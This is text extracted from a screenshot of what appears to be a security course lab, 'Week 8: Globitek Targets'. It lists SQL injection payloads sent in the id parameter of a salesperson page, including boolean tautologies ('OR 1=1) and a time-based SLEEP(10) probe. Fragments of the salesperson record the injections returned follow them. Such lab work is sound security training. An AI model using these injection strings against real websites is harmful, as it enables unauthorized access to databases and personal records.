 Week 8: Globitek Targets
Staff: User tt tt
Salesperson: Daron Burke
https://35.184.88.145/blue/public/salesperson.php?id='OR
0
Home
https://35.184.88.145/blue/public/salesperson.php?id=%27OR
Salesperson: Daron Burke - https://35.184.88.145/blue/public/salesperson.php?id=%27OR%2710%27-- %27
Salesperson: Daron Burke - https://35.184.88.145/blue/public/salesperson.php?id=%27OR SLEEP(10)=0--%27
Salesperson: Daron Burke - https://35.184.88.145/blue/public/salesperson.php?id=%27OR%271%27--%27
https://35.184.88.145/blue/public/salesperson.php?id=%27OR 1%27
https://35.184.88.145/blue/public/salesperson.php?id=%27OR 1=1%27
Sales
Daron Bur
555-925-3
dburke@sa
Territories
Alabama
Florida
Georgia
Mississippi
North Carolina
South Carolina
Southern Virginia
St. Louis Area
Tennessee